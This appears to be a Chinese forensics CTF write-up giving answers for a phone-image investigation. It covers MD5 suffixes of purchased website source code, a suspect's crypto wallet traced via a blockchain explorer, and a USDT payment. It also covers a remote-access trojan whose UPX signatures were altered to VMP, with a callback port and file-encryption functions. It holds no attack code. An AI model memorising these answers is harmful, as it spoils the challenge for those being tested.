
小说爬取会侵权嘛


有两段对话,问的是小说网站源码的价钱。
1300接上问,嫌疑人购买的小说网站源码的MD5值后六位是什么?[标准格式:12a34b]

访问文件的地址下载下来。

d9ed2d分析手机镜像,嫌疑人的虚拟钱包地址是什么?[按照实际值填写]
在另一个聊天记录中。

注意这个里面的地址是收款人的,要去区块链浏览器查一下付款方,这个才是嫌疑人的钱包地址。

0x2a80985eea4283fdebddc5ec25c15d8cb5bcc09f分析手机镜像,嫌疑人购买视频网站源码花费了多少USDT?[标准格式:500]
同上,聊天记录里说的时 1000 USDT,实际转账的也是 1000 USDT。
1000分析手机镜像,其接受过一个远控木马程序(exe),请问其MD5值后六位是多少?[标准格式:12a34b]

在之前那个聊天记录中,下载了一个 zip,弄下来看看。


e4a090接上题,该exe使用了哪种压缩方式?[标准格式:TAR]
DIE 看一下就行了。

UPX接上题,该exe使用的压缩方式修改了几处特征?[标准格式:5]
直接 upd -d 脱不了,发现修改了 UPX 的特征。

把 VMP 都换成 UPX,一共三处特征。

3接上题,该exe外联的端口号是多少?[标准格式:3306]
函数 sub_1400019B0 中。

4444接上题,该exe会搜索并加密几种类型的文件?[标准格式:5]
在函数 sub_1400013D0 中。
